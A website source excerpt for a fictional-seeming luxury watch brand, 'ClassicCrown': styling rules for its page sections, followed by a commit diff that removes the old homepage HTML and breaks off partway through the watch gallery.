    justify-content: space-between;
    align-items: center;
    margin-bottom: 40px;
    position: relative;
}

.timeline-node:nth-child(even) {
    flex-direction: row-reverse;
}

.timeline-content {
    width: 44%;
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    padding: 24px;
    border-radius: var(--radius-md);
}

.timeline-dot {
    width: 18px;
    height: 18px;
    background: var(--gold-primary);
    border-radius: 50%;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    box-shadow: 0 0 12px var(--gold-primary);
}

.timeline-year {
    font-family: var(--font-mono);
    font-size: 1.3rem;
    color: var(--gold-primary);
    margin-bottom: 6px;
}

.timeline-content h4 {
    font-size: 1.1rem;
    margin-bottom: 8px;
}

.timeline-content p {
    font-size: 0.85rem;
    color: var(--text-muted);
}

/* 8. Demagnetization & Movement Maintenance Vault */
.care-vault-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 30px;
}

.vault-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    padding: 32px 24px;
    border-radius: var(--radius-md);
    text-align: center;
}

.vault-icon {
    font-size: 2.2rem;
    color: var(--gold-primary);
    margin-bottom: 18px;
}

.vault-card h4 {
    font-size: 1.15rem;
    margin-bottom: 10px;
}

.vault-card p {
    font-size: 0.88rem;
    color: var(--text-muted);
}

/* 9. Private Salon & VIP Masterclass Booking */
.salon-booking-card {
    background: var(--bg-card);
    border: 1px solid var(--border-gold);
    border-radius: var(--radius-lg);
    padding: 45px;
    box-shadow: var(--shadow-horology);
    max-width: 800px;
    margin: 0 auto;
}

.salon-form-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 20px;
    margin-bottom: 24px;
}

.salon-form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.salon-form-group.full-width {
    grid-column: 1 / -1;
}

.salon-form-group label {
    font-size: 0.8rem;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    color: var(--text-muted);
}

.salon-form-input, .salon-form-select, .salon-form-textarea {
    width: 100%;
    padding: 12px 16px;
    background: var(--bg-secondary);
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-sm);
    color: var(--text-main);
    font-size: 0.9rem;
}

.salon-form-input:focus, .salon-form-select:focus, .salon-form-textarea:focus {
    border-color: var(--gold-primary);
    outline: none;
}

/* 10. Patron Testimonials & Reviews */
.testimonials-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 30px;
}

.testimonial-card {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    padding: 36px 28px;
    border-radius: var(--radius-md);
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.stars-rating {
    color: var(--gold-primary);
    font-size: 0.9rem;
    margin-bottom: 16px;
}

.quote-text {
    font-family: var(--font-accent);
    font-size: 1.15rem;
    line-height: 1.6;
    color: var(--text-main);
    margin-bottom: 24px;
}

.client-meta {
    display: flex;
    align-items: center;
    gap: 12px;
}

.client-avatar {
    width: 44px;
    height: 44px;
    border-radius: 50%;
    background: var(--bg-surface);
    border: 1px solid var(--gold-primary);
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--gold-primary);
}

.client-info h5 {
    font-size: 0.95rem;
}

.client-info p {
    font-size: 0.75rem;
    color: var(--text-dim);
    text-transform: uppercase;
}

/* 11. FAQ Accordion */
.faq-container {
    max-width: 860px;
    margin: 0 auto;
}

.faq-item {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-sm);
    margin-bottom: 16px;
    overflow: hidden;
    transition: var(--transition-smooth);
}

.faq-item.active {
    border-color: var(--gold-primary);
}

.faq-question {
    padding: 22px 28px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    font-family: var(--font-serif);
    font-size: 1.05rem;
}

.faq-icon {
    color: var(--gold-primary);
    transition: transform 0.3s ease;
}

.faq-item.active .faq-icon {
    transform: rotate(180deg);
}

.faq-answer {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.4s ease;
    padding: 0 28px;
    color: var(--text-muted);
    font-size: 0.92rem;
    line-height: 1.7;
}

.faq-item.active .faq-answer {
    padding-bottom: 24px;
}

/* Footer */
.footer-root {
    background: #05070a;
    border-top: 1px solid var(--border-gold);
    padding: 80px 0 30px;
    font-size: 0.9rem;
}

.footer-container {
    max-width: 1320px;
    margin: 0 auto;
    padding: 0 24px;
}

.footer-grid {
    display: grid;
    grid-template-columns: 1.5fr 1fr 1fr 1.2fr;
    gap: 40px;
    margin-bottom: 60px;
}

.footer-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    margin-bottom: 18px;
}

.footer-tagline {
    color: var(--text-muted);
    font-size: 0.9rem;
    margin-bottom: 24px;
    line-height: 1.6;
}

.contact-brief p {
    color: var(--text-dim);
    font-size: 0.85rem;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.contact-brief p i {
    color: var(--gold-primary);
}

.footer-heading {
    font-size: 1.05rem;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    color: var(--gold-primary);
    margin-bottom: 20px;
}

.footer-nav-list {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.footer-nav-list a {
    color: var(--text-muted);
    font-size: 0.85rem;
}

.footer-nav-list a:hover {
    color: var(--gold-primary);
    padding-left: 5px;
}

.footer-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 30px;
    border-top: 1px solid rgba(255, 255, 255, 0.05);
    color: var(--text-dim);
    font-size: 0.8rem;
}

.footer-trust-badges {
    display: flex;
    gap: 20px;
}

.footer-trust-badges span {
    display: flex;
    align-items: center;
    gap: 6px;
    color: var(--gold-light);
}

/* Page Headers & Legal Layouts */
.page-header {
    background: radial-gradient(circle at center, rgba(37, 99, 235, 0.12) 0%, rgba(8, 11, 17, 0) 70%), var(--bg-secondary);
    border-bottom: 1px solid var(--border-gold);
    padding: 70px 0;
    text-align: center;
}

.page-header-container {
    max-width: 860px;
    margin: 0 auto;
    padding: 0 24px;
}

.sub-badge {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    font-size: 0.75rem;
    text-transform: uppercase;
    letter-spacing: 0.12em;
    color: var(--gold-primary);
    border: 1px solid var(--border-gold);
    padding: 4px 14px;
    border-radius: var(--radius-full);
    margin-bottom: 16px;
}

.page-title {
    font-size: 2.8rem;
    margin-bottom: 14px;
}

.page-subtitle {
    font-size: 1.05rem;
    color: var(--text-muted);
    margin-bottom: 18px;
}

.policy-meta-date {
    font-size: 0.8rem;
    color: var(--text-dim);
    font-family: var(--font-mono);
}

.legal-main {
    padding: 70px 0;
}

.legal-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
    display: grid;
    grid-template-columns: 280px 1fr;
    gap: 50px;
    align-items: flex-start;
}

.legal-sidebar {
    position: sticky;
    top: 100px;
}

.legal-nav-box {
    background: var(--bg-card);
    border: 1px solid var(--border-gold);
    border-radius: var(--radius-md);
    padding: 24px;
}

.legal-nav-box h4 {
    font-size: 0.95rem;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    color: var(--gold-primary);
    margin-bottom: 16px;
    border-bottom: 1px solid var(--border-subtle);
    padding-bottom: 10px;
}

.legal-nav-box ul {
    list-style: none;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.legal-nav-box a {
    font-size: 0.82rem;
    color: var(--text-muted);
    display: flex;
    align-items: center;
    gap: 8px;
}

.legal-nav-box a:hover {
    color: var(--gold-primary);
}

.legal-body {
    background: var(--bg-card);
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-md);
    padding: 45px;
}

.legal-section {
    margin-bottom: 45px;
    border-bottom: 1px solid var(--border-subtle);
    padding-bottom: 35px;
}

.legal-section:last-child {
    margin-bottom: 0;
    border-bottom: none;
    padding-bottom: 0;
}

.legal-section h2 {
    font-size: 1.5rem;
    color: var(--gold-primary);
    margin-bottom: 16px;
}

.legal-section h3 {
    font-size: 1.15rem;
    margin: 20px 0 10px;
}

.legal-section p {
    color: var(--text-muted);
    margin-bottom: 16px;
    font-size: 0.95rem;
}

.legal-section ul, .legal-section ol {
    margin-left: 24px;
    margin-bottom: 20px;
    color: var(--text-muted);
    font-size: 0.93rem;
}

.legal-section li {
    margin-bottom: 8px;
}

.legal-contact-card {
    background: var(--bg-secondary);
    border: 1px solid var(--border-gold);
    border-radius: var(--radius-sm);
    padding: 20px;
    margin-top: 20px;
    font-size: 0.9rem;
}

/* Blog Single / Post Page */
.blog-post-hero {
    background: radial-gradient(circle at center, rgba(37, 99, 235, 0.15) 0%, rgba(8, 11, 17, 0) 70%), var(--bg-secondary);
    border-bottom: 1px solid var(--border-gold);
    padding: 70px 0 50px;
    text-align: center;
}

.blog-hero-container {
    max-width: 900px;
    margin: 0 auto;
    padding: 0 24px;
}

.blog-breadcrumbs {
    font-size: 0.8rem;
    color: var(--text-dim);
    margin-bottom: 20px;
}

.blog-breadcrumbs a {
    color: var(--gold-primary);
}

.hero-category-badge {
    display: inline-block;
    background: rgba(212, 175, 55, 0.1);
    border: 1px solid var(--gold-primary);
    color: var(--gold-primary);
    font-size: 0.75rem;
    text-transform: uppercase;
    letter-spacing: 0.12em;
    padding: 4px 14px;
    border-radius: var(--radius-full);
    margin-bottom: 18px;
    font-family: var(--font-mono);
}

.blog-hero-title {
    font-size: 2.7rem;
    line-height: 1.2;
    margin-bottom: 18px;
}

.blog-hero-sub {
    font-size: 1.1rem;
    color: var(--text-muted);
    margin-bottom: 24px;
}

.blog-hero-meta {
    display: flex;
    justify-content: center;
    gap: 20px;
    flex-wrap: wrap;
    font-size: 0.8rem;
    color: var(--text-dim);
    font-family: var(--font-mono);
}

.meta-item i {
    color: var(--gold-primary);
    margin-right: 6px;
}

.blog-article-layout {
    padding: 60px 0 90px;
}

.article-container {
    max-width: 860px;
    margin: 0 auto;
    padding: 0 24px;
}

.article-featured-media {
    margin-bottom: 45px;
    border-radius: var(--radius-md);
    overflow: hidden;
    border: 1px solid var(--border-gold);
}

.article-featured-media img {
    width: 100%;
    max-height: 480px;
    object-fit: cover;
}

.media-caption {
    display: block;
    padding: 10px 16px;
    background: var(--bg-card);
    font-size: 0.8rem;
    color: var(--text-dim);
    text-align: center;
    border-top: 1px solid var(--border-subtle);
}

.article-content-flow h2 {
    font-size: 1.65rem;
    margin: 38px 0 16px;
    color: var(--gold-primary);
}

.article-content-flow h3 {
    font-size: 1.25rem;
    margin: 28px 0 12px;
}

.article-content-flow p {
    font-size: 1.02rem;
    line-height: 1.85;
    color: var(--text-muted);
    margin-bottom: 22px;
}

.article-content-flow ul, .article-content-flow ol {
    margin-left: 24px;
    margin-bottom: 24px;
    color: var(--text-muted);
}

.article-content-flow li {
    margin-bottom: 10px;
    font-size: 0.98rem;
    line-height: 1.7;
}

.key-takeaways-box {
    background: linear-gradient(135deg, rgba(212, 175, 55, 0.08), rgba(37, 99, 235, 0.1));
    border: 1px solid var(--gold-primary);
    border-radius: var(--radius-md);
    padding: 30px;
    margin-bottom: 40px;
}

.key-takeaways-box h3 {
    font-size: 1.2rem;
    color: var(--gold-primary);
    margin-bottom: 16px;
}

.framework-matrix-table {
    margin: 35px 0;
    overflow-x: auto;
    border: 1px solid var(--border-gold);
    border-radius: var(--radius-md);
}

.framework-matrix-table table {
    width: 100%;
    border-collapse: collapse;
    background: var(--bg-card);
    font-size: 0.9rem;
}

.framework-matrix-table th {
    background: var(--bg-secondary);
    color: var(--gold-primary);
    padding: 14px 18px;
    text-align: left;
    border-bottom: 1px solid var(--border-gold);
    font-family: var(--font-serif);
    text-transform: uppercase;
    letter-spacing: 0.05em;
}

.framework-matrix-table td {
    padding: 14px 18px;
    border-bottom: 1px solid var(--border-subtle);
    color: var(--text-muted);
}

.author-bio-card {
    background: var(--bg-card);
    border: 1px solid var(--border-gold);
    border-radius: var(--radius-md);
    padding: 28px;
    display: flex;
    gap: 22px;
    align-items: center;
    margin: 50px 0 35px;
}

.bio-avatar {
    width: 65px;
    height: 65px;
    border-radius: 50%;
    background: var(--bg-secondary);
    border: 1px solid var(--gold-primary);
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.8rem;
    color: var(--gold-primary);
    flex-shrink: 0;
}

.bio-details h4 {
    font-size: 1.1rem;
    margin-bottom: 4px;
}

.bio-role {
    font-size: 0.8rem;
    color: var(--sapphire-blue);
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-family: var(--font-mono);
    margin-bottom: 8px;
}

.bio-text {
    font-size: 0.88rem;
    color: var(--text-muted);
}

.article-bottom-nav {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    flex-wrap: wrap;
    margin-top: 40px;
    padding-top: 30px;
    border-top: 1px solid var(--border-subtle);
}

.references-citation-box {
    background: var(--bg-secondary);
    border: 1px solid var(--border-subtle);
    border-radius: var(--radius-sm);
    padding: 24px;
    margin-top: 40px;
    font-size: 0.85rem;
}

.references-citation-box h4 {
    font-size: 0.95rem;
    color: var(--gold-primary);
    margin-bottom: 12px;
    text-transform: uppercase;
}

.references-citation-box ul {
    list-style: none;
}

.references-citation-box li {
    margin-bottom: 8px;
    color: var(--text-dim);
}

/* Toast */
.toast-notification {
    position: fixed;
    bottom: 30px;
    right: 30px;
    background: var(--bg-card);
    border: 1px solid var(--gold-primary);
    box-shadow: var(--shadow-horology);
    padding: 16px 24px;
    border-radius: var(--radius-sm);
    z-index: 9999;
    display: flex;
    align-items: center;
    gap: 14px;
    transform: translateY(120%);
    opacity: 0;
    transition: var(--transition-smooth);
}

.toast-notification.show {
    transform: translateY(0);
    opacity: 1;
}

/* Responsive Media Queries */
@media (max-width: 1200px) {
    .nav-links {
        gap: 16px;
    }
    .nav-link {
        font-size: 0.78rem;
        letter-spacing: 0.05em;
    }
    .nav-cta-btn {
        padding: 8px 16px;
        font-size: 0.75rem;
    }
}

@media (max-width: 1024px) {
    .nav-links {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: var(--bg-secondary);
        flex-direction: column;
        padding: 24px;
        border-bottom: 1px solid var(--border-gold);
        gap: 18px;
        z-index: 1001;
        box-shadow: var(--shadow-horology);
    }
    .nav-links.active {
        display: flex;
    }
    .mobile-toggle {
        display: block;
    }
    .hero-grid, .beat-visualizer-box, .cert-chamber-banner {
        grid-template-columns: 1fr;
    }
    .pillars-grid, .finishing-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    .calibre-grid, .care-vault-grid, .testimonials-grid {
        grid-template-columns: repeat(2, 1fr);
    }
    .footer-grid {
        grid-template-columns: 1fr 1fr;
    }
    .legal-container {
        grid-template-columns: 1fr;
    }
    .legal-sidebar {
        position: static;
    }
}

@media (max-width: 768px) {
    .hero-title {
        font-size: 2.3rem;
    }
    .pillars-grid, .calibre-grid, .finishing-grid, .care-vault-grid, .testimonials-grid {
        grid-template-columns: 1fr;
    }
    .salon-form-grid {
        grid-template-columns: 1fr;
    }
    .footer-grid {
        grid-template-columns: 1fr;
    }
    .footer-bottom {
        flex-direction: column;
        gap: 14px;
        text-align: center;
    }
    .heritage-timeline::before {
        left: 20px;
    }
    .timeline-node {
        flex-direction: column !important;
        align-items: flex-start;
        padding-left: 50px;
    }
    .timeline-dot {
        left: 20px;
    }
    .timeline-content {
        width: 100%;
    }
}

==== commit 9df79054: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,686 +1,312 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>ClassicCrown | Swiss Manufacture d'Haute Horlogerie & Master Chronometers</title>
-    <meta name="description" content="Discover ClassicCrown: Handcrafted Swiss mechanical timepieces, free-sprung tourbillons, 904L steel cases, and Master Chronometer precision engineered in Geneva.">
-    <link rel="canonical" href="https://classiccrown.com/index.html">
-    <meta name="og:title" content="ClassicCrown | Swiss Haute Horlogerie & Master Chronometers">
-    <meta name="og:description" content="Timeless Swiss mechanical watchmaking, co-axial escapements, and hand-finished grand complications crafted in Geneva.">
-    <meta name="og:type" content="website">
-    <meta name="og:url" content="https://classiccrown.com/index.html">
-    <meta name="og:image" content="https://classiccrown.com/images/watch-hero-chronometer.jpg">
-    <link rel="stylesheet" href="style.css">
-    <link rel="preconnect" href="https://fonts.googleapis.com">
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-    <link href="https://fonts.googleapis.com/css2?family=Cinzel:wght@400;600;700;800;900&family=Italiana&family=Montserrat:wght@300;400;500;600;700&family=Fira+Code:wght@400;500;600&family=Plus+Jakarta+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
-    <!-- Google tag (gtag.js) -->
-<script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-<script>
-  window.dataLayer = window.dataLayer || [];
-  function gtag(){dataLayer.push(arguments);}
-  gtag('js', new Date());
-
-  gtag('config', 'G-0LY0HY7L01');
-</script>
-</head>
-<body>
-    <div class="top-bar">
-    <div class="container top-bar-container">
-        <div class="top-bar-item">
-            <i class="fas fa-crown"></i>
-            <span>Manufacture d'Haute Horlogerie &bull; Master Chronometer Standards &bull; Geneva, Switzerland</span>
-        </div>
-        <div class="top-bar-item font-mono">
-            <span><i class="fas fa-clock"></i> Geneva &bull; New York &bull; London &bull; Tokyo</span>
-        </div>
-    </div>
-</div>
-    <nav class="navbar" id="mainNav">
-    <div class="nav-container">
-        <a href="index.html" class="brand-logo">
-            <span class="logo-crown-seal"><i class="fas fa-crown"></i></span>
-            <span class="logo-text">Classic<span class="logo-accent">Crown</span></span>
-        </a>
-        <div class="nav-links" id="navLinks">
-            <a href="index.html" class="nav-link active">Home</a>
-            <a href="about.html" class="nav-link">Heritage</a>
-            <a href="index.html#calibre-gallery" class="nav-link">Calibres</a>
-            <a href="blog.html" class="nav-link">Gazette</a>
-            <a href="contact.html" class="nav-link">Private Salon</a>
-            <a href="contact.html" class="nav-cta-btn"><i class="fas fa-crown"></i> Reserve Piece</a>
-            <button class="theme-toggle-btn" id="themeToggleBtn" aria-label="Toggle theme mode">
-                <i class="fas fa-moon"></i>
-            </button>
-        </div>
-        <button class="mobile-toggle" id="mobileToggle" aria-label="Toggle navigation menu">
-            <i class="fas fa-bars"></i>
-        </button>
-    </div>
-</nav>
-
-    <!-- SECTION 1: HERO SECTION -->
-    <section class="hero-root">
-        <div class="container hero-grid">
-            <div class="hero-content-col">
-                <span class="hero-badge"><i class="fas fa-crown"></i> Geneva Manufacture &bull; Est. 1888</span>
-                <h1 class="hero-title">Haute Horlogerie For The <span class="text-gold text-accent">Discerning Connoisseur</span></h1>
-                <p class="hero-subhead">ClassicCrown creates mechanical poetry. Every chronometer is powered by in-house free-sprung calibres, regulated to +/-2 seconds per day, shielded against 15,000 Gauss magnetic fields, and hand-finished with mirror-polished anglage.</p>
-                <div class="hero-actions">
-                    <a href="#calibre-gallery" class="btn btn-primary"><i class="fas fa-compass"></i> Explore Calibre Masterpieces</a>
-                    <a href="#beat-visualizer" class="btn btn-outline"><i class="fas fa-wave-square"></i> Test Escapement Beat</a>
-                </div>
-                <div class="hero-stats-row">
-                    <div class="stat-item">
-                        <h3>+/- 2 s/d</h3>
-                        <p>Master Accuracy</p>
-                    </div>
-                    <div class="stat-item">
-                        <h3>15,000 G</h3>
-                        <p>Magnetic Defense</p>
-                    </div>
-                    <div class="stat-item">
-                        <h3>70 Hours</h3>
-                        <p>Power Reserve</p>
-                    </div>
-                </div>
-            </div>
-            <div class="hero-media-wrapper">
-                <div class="hero-main-img-card">
-                    <img src="images/watch-hero-chronometer.jpg" alt="ClassicCrown Sovereign Master Chronometer" loading="eager">
-                    <div class="floating-chronometer-seal">
-                        <div class="seal-icon"><i class="fas fa-award"></i></div>
-                        <div class="seal-text">
-                            <h4>Geneva Seal Standard</h4>
-                            <p class="font-mono">Poinçon de Genève Certified #0884</p>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 2: 4 PILLARS OF HAUTE HORLOGERIE -->
-    <section class="section-py section-darker" id="horology-pillars">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-microchip"></i> Micro-Mechanical Creed</span>
-                <h2 class="section-title">Four Pillars of Chronometric Mastery</h2>
-                <p class="section-desc">Our master watchmakers reject mass-produced ebauches. Every component is machined, beveled, and timed within our Geneva manufacture.</p>
-            </div>
-            <div class="pillars-grid">
-                <div class="pillar-card">
-                    <div class="pillar-num">01</div>
-                    <div class="pillar-icon"><i class="fas fa-gear"></i></div>
-                    <h3>Free-Sprung Balance</h3>
-                    <p>Adjustable gold micro-screws along the balance rim allow micrometer-level inertia calibration without disturbing hairspring geometry.</p>
-                </div>
-                <div class="pillar-card">
-                    <div class="pillar-num">02</div>
-                    <div class="pillar-icon"><i class="fas fa-magnet"></i></div>
-                    <h3>Silicon Silinvar Hairspring</h3>
-                    <p>Non-magnetic silicon balance springs eliminate gravitational bias and thermal variance, operating unaffected by smartphones and MRI machines.</p>
-                </div>
-                <div class="pillar-card">
-                    <div class="pillar-num">03</div>
-                    <div class="pillar-icon"><i class="fas fa-sparkles"></i></div>
-                    <h3>Hand-Beveled Anglage</h3>
-                    <p>Every bridge edge is filed by hand with gentian wood pegs and diamond paste to a mirror-polished 45-degree chamfer.</p>
-                </div>
-                <div class="pillar-card">
-                    <div class="pillar-num">04</div>
-                    <div class="pillar-icon"><i class="fas fa-shield-halved"></i></div>
-                    <h3>904L Austenitic Metallurgy</h3>
-                    <p>Forged from aerospace-grade superalloy steel with elevated chromium and molybdenum content for extreme corrosion resistance.</p>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- SECTION 3: INTERACTIVE CALIBRE COMPLICATIONS GALLERY -->
-    <section class="section-py" id="calibre-gallery">
-        <div class="container">
-            <div class="section-header">
-                <span class="section-tag"><i class="fas fa-gem"></i> Manufacture Calibres</span>
-                <h2 class="section-title">The Masterpiece Timepiece Gallery</h2>
-                <p class="section-desc">Explore hand-assembled grand complications crafted in limited numbered allocations for international collectors.</p>
-            </div>
-            <div class="filter-nav">
-                <button class="filter-btn active" data-filter="all">All Complications</button>
-                <button class="filter-btn" data-filter="tourbillon">Tourbillons</button>
-                <button class="filter-btn" data-filter="chronograph">Chronographs</button>
-                <button class="filter-btn" data-filter="calendar">Perpetual Calendars</button>
-                <button class="filter-btn" data-filter="diver">Deep Sea Chronos</button>
-            </div>
-            <div class="calibre-grid">
-                <!-- Watch 1 -->
-                <div class="calibre-card" data-complication="tourbillon">
-                    <div class="calibre-img-box">
-                        <img src="images/watch-movement-geartrain.jpg" alt="ClassicCrown Calibre CC-880 Tourbillon" loading="lazy">
-                        <span class="calibre-badge">Calibre CC-880</span>
-                    </div>
-                    <div class="calibre-info">
-                        <p class="calibre-spec-tag">Flying Tourbillon &bull; 60-Second Rotation</p>
-                        <h3 class="calibre-title">The Sovereign Tourbillon Grand Complication</h3>
-                        <p class="calibre-desc">Features a titanium carriage weighing only 0.28 grams, compensating for Earth's gravitational pull across all spatial planes.</p>
-                        <div class="calibre-metrics-row">
-                            <span><i class="fas fa-bolt"></i> 28,800 VPH</span>
-                            <span><i class="fas fa-battery-full"></i> 72H Reserve</span>
-                        </div>
-                    </div>
-                </div>
-
-                <!-- Watch 2 -->
-                <div class="calibre-card" data-complication="chronograph">
-                    <div class="calibre-img-box">
-                        <img src="images/watch-chronograph-pushers.jpg" alt="ClassicCrown Chronograph Flyback" loading="lazy">
-                        <span class="calibre-badge">Calibre CC-920</span>
-                    </div>
-                    <div class="calibre-info">
-                        <p class="calibre-spec-tag">Column Wheel &bull; Vertical Clutch</p>
-                        <h3 class="calibre-title">The Monaco Flyback Chronograph</h3>
-                        <p class="calibre-desc">Instantaneous reset-and-restart function with zero hand-jump, housed in a 41mm hand-polished 904L steel case.</p>
-                        <div class="calibre-metrics-row">
-                            <span><i class="fas fa-bolt"></i> 36,000 VPH</span>
-                            <span><i class="fas fa-battery-full"></i> 60H Reserve</span>
-                        </div>
-                    </div>
-                </div>
-
-                <!-- Watch 3 -->
-                <div class="calibre-card" data-complication="calendar">
-                    <div class="calibre-img-box">
-                        <img src="images/watch-perpetual-calendar-dial.jpg" alt="ClassicCrown Perpetual Calendar" loading="lazy">
-                        <span class="calibre-badge">Calibre CC-740</span>
-                    </div>
-                    <div class="calibre-info">
-                        <p class="calibre-spec-tag">Astronomical Moonphase &bull; 1461 Days</p>
-                        <h3 class="calibre-title">The Celestial Perpetual Calendar</h3>
-                        <p class="calibre-desc">Mechanically calculates leap years and month lengths until the year 2100 with aventurine glass night-sky moonphase.</p>
-                        <div class="calibre-metrics-row">
-                            <span><i class="fas fa-bolt"></i> 21,600 VPH</span>
-                            <span><i class="fas fa-battery-full"></i> 80H Reserve</span>
-                        </div>
-                    </div>
-                </div>
-
-                <!-- Watch 4 -->
-                <div class="calibre-card" data-complication="diver">
-                    <div class="calibre-img-box">
-                        <img src="images/watch-diver-bezel-luminescence.jpg" alt="ClassicCrown Deep Diver" loading="lazy">
